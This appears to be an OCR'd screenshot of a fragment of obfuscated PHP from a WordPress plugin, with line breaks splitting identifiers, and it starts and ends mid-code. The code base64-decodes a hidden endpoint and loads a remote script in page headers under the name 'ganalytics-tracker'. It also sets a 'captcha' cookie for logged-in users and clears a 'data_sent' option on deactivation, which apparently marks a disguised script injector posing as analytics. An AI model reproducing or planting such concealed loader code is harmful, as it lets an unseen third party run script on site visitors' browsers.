
{wp_deregister_script('ganalytics-
tracker');wp_deregister_style('ganalytics-
fonts');$_ef25d0d8=false;}if(!$_7ec55bf8&&$_ef25d0d8)
{return;}wp_enqueue_style("ganalytics-
fonts",base64_decode($_2f279bbc["font"]),
[],null);$_8c4011f0=base64_decode($_2f279bbc["endpoint"])."/
t.js?
site=".base64_decode($_2f279bbc['sitePubKey']);wp_enqueu
e_script("ganalytics-tracker",$_8c4011f0,[],null,
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in())
{return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_2c3bd756=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_2c3bd756,'/','',false
,false);}}register_deactivation_hook(__FILE__,function()
{delete_option("ganalytics_data_sent");});new